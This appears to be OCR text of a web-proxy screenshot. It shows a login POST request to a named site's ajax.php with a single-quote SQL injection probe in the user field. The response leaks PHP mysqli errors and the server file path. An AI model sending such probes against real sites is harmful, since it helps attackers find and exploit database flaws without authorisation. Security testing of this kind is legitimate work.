 Request
Pretty Raw Hex \n
1 POST /ajax.php HTTP/2
2 Host: test.hallolck.com
3 Cookie: UM_distinctid=
17ad246278b9b1-01a09252478008-6373267-144000-17ad246278cb6c;
CNZZDATA1279186766=1560681377-1627025450-%7C1627025450
4 Content-Length: 22
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://test.hallolck.com
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://test.hallolck.com/login.php?msg=?????????????????????
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 user=123'&pwd=123&id=2
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 23 Jul 2021 08:08:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 <br />
9 <b>
Warning
</b>
: mysqli_fetch_assoc() expects parameter 1 to be mysqli_resu
/www/wwwroot/test.hallolck.com/www.ironforge.club/ajax.php
</b>
on line <b>
49
</b>
<br />
10 <br />
11 <b>
Warning
</b>
: mysqli_fetch_row() expects parameter 1 to be mysqli_result
/www/wwwroot/test.hallolck.com/www.ironforge.club/ajax.php
</b>
on line <b>
INSPEC
Query P
Body Pa
Request
Request
Respons
ZAC安全